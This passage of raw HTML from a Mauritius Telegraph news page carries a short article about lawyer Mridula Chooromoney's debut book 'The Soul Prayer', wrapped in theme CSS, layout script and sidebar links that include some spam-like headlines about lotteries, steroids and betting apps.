				}.tdi_116_ce3 .td-post-author-name a{
					color: #000000;
				}.tdi_116_ce3 .td-post-date,
				.tdi_116_ce3 .td-post-author-name span{
					color: #000000;
				}.tdi_116_ce3 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_116_ce3 .td-editor-date,
				.tdi_116_ce3 .td-editor-date .td-post-author-name,
				.tdi_116_ce3 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_116_ce3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116_ce3 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116_ce3 .td-module-container:before{
					bottom: -10px;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_ce3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_ce3 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_ce3 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_116_ce3 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_116_ce3 .td-module-container:before{
					bottom: -5px;
				}.tdi_116_ce3 .td-post-date,
				.tdi_116_ce3 .td-post-author-name span{
					display: none;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_ce3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_ce3 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_116_ce3 .td-editor-date,
				.tdi_116_ce3 .td-editor-date .td-post-author-name,
				.tdi_116_ce3 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116_ce3 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_116_ce3 .td-module-container:before{
					bottom: -15px;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_ce3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_ce3 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_116_ce3 = new tdBlock();
block_tdi_116_ce3.id = "tdi_116_ce3";
block_tdi_116_ce3.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116_ce3","tdc_css_class":"tdi_116_ce3","tdc_css_class_style":"tdi_116_ce3_rand_style"}';
block_tdi_116_ce3.td_column_number = "1";
block_tdi_116_ce3.block_type = "td_flex_block_1";
block_tdi_116_ce3.post_count = "4";
block_tdi_116_ce3.found_posts = "58183";
block_tdi_116_ce3.header_color = "";
block_tdi_116_ce3.ajax_pagination_infinite_stop = "";
block_tdi_116_ce3.max_num_pages = "14546";
tdBlocksArray.push(block_tdi_116_ce3);
</script><div class="td-block-title-wrap"></div><div id=tdi_116_ce3 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/kupony-rossiyskogo-loto-kak-vozymet-vyigrysh-onlayn/" rel="bookmark" class="td-image-wrap " title="Купоны «Российского лото»: как возыметь выигрыш онлайн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/kupony-rossiyskogo-loto-kak-vozymet-vyigrysh-onlayn/" rel="bookmark" title="Купоны «Российского лото»: как возыметь выигрыш онлайн">Купоны «Российского лото»: как возыметь выигрыш онлайн</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T16:34:11+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/understanding-the-effects-of-ghrp-6-5-mg/" rel="bookmark" class="td-image-wrap " title="Understanding the Effects of GHRP-6 5 mg" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/understanding-the-effects-of-ghrp-6-5-mg/" rel="bookmark" title="Understanding the Effects of GHRP-6 5 mg">Understanding the Effects of GHRP-6 5 mg</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T05:32:35+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/cosa-sono-gli-steroidi-iniettabili/" rel="bookmark" class="td-image-wrap " title="Cosa Sono gli Steroidi Iniettabili" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/cosa-sono-gli-steroidi-iniettabili/" rel="bookmark" title="Cosa Sono gli Steroidi Iniettabili">Cosa Sono gli Steroidi Iniettabili</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T04:55:45+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/1xbet-zakachat-poluchite-i-raspishites-komputer-kompyuter-dopolnenie-1khbet-besplatno-dlya-windows/" rel="bookmark" class="td-image-wrap " title="1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/1xbet-zakachat-poluchite-i-raspishites-komputer-kompyuter-dopolnenie-1khbet-besplatno-dlya-windows/" rel="bookmark" title="1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows">1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T16:46:48+00:00" >December 13, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_117_139 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117_139" >
<style>
/* custom css */
.tdi_117_139{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_117_139 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_117_139 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_117_139 .tdb-block-inner{
                    text-align: center;
                }.tdi_117_139 .avatar,
                .tdi_117_139 .tdb-author-photo:before,
                .tdi_117_139 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_117_139 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_117_139 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_117_139 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_117_139 .tdb-social-item i.td-icon-twitter,
				.tdi_117_139 .tdb-social-item i.td-icon-linkedin,
				.tdi_117_139 .tdb-social-item i.td-icon-pinterest,
				.tdi_117_139 .tdb-social-item i.td-icon-blogger,
				.tdi_117_139 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_117_139 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_117_139 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_117_139 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_117_139 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_117_139 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_117_139 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_139{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_117_139 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_117_139 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_139{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_117_139 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_139{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/d03b93a02c9e744eb3caaf7e55205fff50ae360ae261334a1bccf5e5cedfccb6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d03b93a02c9e744eb3caaf7e55205fff50ae360ae261334a1bccf5e5cedfccb6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' /></a><div class="tdb-author-info"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/" class="tdb-author-name">Imran Sheikh</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_119_63d  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_119_63d{
                    vertical-align: baseline;
                }.tdi_119_63d .vc_column-inner > .wpb_wrapper,
				.tdi_119_63d .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_63d .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_63d{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_120_fde td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_120_fde" >
<style>

/* inline tdc_css att */

.tdi_120_fde{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_120_fde,
                .tdi_120_fde > p,
                .tdi_120_fde .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_120_fde .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_fde,
                .tdi_120_fde > p,
                .tdi_120_fde .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>It was a project that <em><strong>Mridula Chooromoney</strong></em> had dreamt of for years and to see it come to life was the icing on a cake. <em><strong>&#8220;The Soul Prayer&#8221;</strong></em> is Mridula&#8217;s debut in the world of book publishing.  A self-made Lawyer of <strong>Kwan &amp; Associates Chambers</strong>, Mridula Chooromoney is no stranger to setting goals and achieving them. She was motivated to write this book as a gift to encourage many to dig deeper into the meaning of prayer and what it means to really pray with your mind, body, and soul in perfect balance and harmony.  Her upbringing has dictated her successful path in the life choices she has made.  After finishing secondary education at Queen Elizabeth College, a young Mridula decided to take the plunge and where better than to hop on a plane to Malaysia to study law. In 2014, she went to England to complete her bachelor&#8217;s degree, before continuing with a master&#8217;s degree in law from the University of Paris 2 Panthéon-Assas, which she undertook in Mauritius.  She now currently holds a degree in <i>International Arbitration &amp; LLM International Business Law</i> as well as a certificate in <i>Oil &amp; Gas oil</i>. She is also a <i>fully accredited mediator </i>and can now add publisher to her long list of achievements. Impressive to say the least !!</p>
<p>Neidi as she is known to many close to her also has a lot of experience in the events industry which includes running some of the most talked-about events on the island and her passion for helping young people realise their full potential is second to none.  With <strong><em>The Soul Prayer,</em> </strong>Mridula Chooromoney wants to convey a deeper discovery into the essence of religion and spirituality especially to young people. With many having gone through a challenging time in the past 18 months, this book comes just at the right time.</p>
<p><strong><em>The Soul of Prayer is out now &#8211; Launch night was at Chateau des Reves, Silk Road, Jin Fei</em></strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_123_633 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123_633" >
<style>
/* custom css */
.tdi_123_633 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_123_633 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_123_633 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_633 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_633 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123_633 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.mauritiustelegraph.com/tag/kwan-associates-chambers/">Kwan &amp; Associates Chambers</a></li><li><a href="https://www.mauritiustelegraph.com/tag/mridula-chooromoney/">Mridula Chooromoney</a></li><li><a href="https://www.mauritiustelegraph.com/tag/the-soul-prayer/">The Soul Prayer</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_124_63e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124_63e" >
<style>

/* inline tdc_css att */

.tdi_124_63e{
margin-top:20px !important;
}

</style><div id="tdi_124_63e" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+Weekend+Mridula+Chooromoney+launched+her+Book&url=https%3A%2F%2Fwww.mauritiustelegraph.com%2Fthis-weekend-mridula-chooromoney-launched-her-book%2F&via=Mauritius+Telegraph">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/&amp;media=https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg&description=This+Weekend+Mridula+Chooromoney+launched+her+Book">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=This+Weekend+Mridula+Chooromoney+launched+her+Book %0A%0A https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_124_63e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_125_dcc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125_dcc" >
<style>

/* inline tdc_css att */

.tdi_125_dcc{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_dcc{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125_dcc .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_125_dcc .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_125_dcc .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125_dcc .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125_dcc .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125_dcc .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/">The 2nd annual Mauritius Business Awards announces nominations</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://www.mauritiustelegraph.com/alcoholic-neuropathy-causes-symptoms-and-diagnosis/">Alcoholic Neuropathy: Causes, Symptoms and Diagnosis</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_127_cd6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_127_cd6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_127_cd6,
				.tdi_127_cd6 .tdc-inner-columns{
				    display: block;
				}.tdi_127_cd6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_129_1d4  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_129_1d4{
                    vertical-align: baseline;
                }.tdi_129_1d4 .vc_column-inner > .wpb_wrapper,
				.tdi_129_1d4 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_129_1d4 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_130_ff4 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_130_ff4{
margin-bottom:40px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_ff4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_130_ff4.td-a-rec{
					text-align: center;
				}.tdi_130_ff4 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><a href='https://hostbrando.com/'><img border=0 src='/wp-content/uploads/2020/12/Hostbrando-fixed-banner.jpg'></a></div></div></div></div></div><div class="vc_row_inner tdi_132_fc6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_132_fc6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_132_fc6,
				.tdi_132_fc6 .tdc-inner-columns{
				    display: block;
				}.tdi_132_fc6 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_132_fc6 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_132_fc6 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_132_fc6 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_132_fc6 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_134_91f  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_134_91f{
                    vertical-align: baseline;
                }.tdi_134_91f .vc_column-inner > .wpb_wrapper,
				.tdi_134_91f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_134_91f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
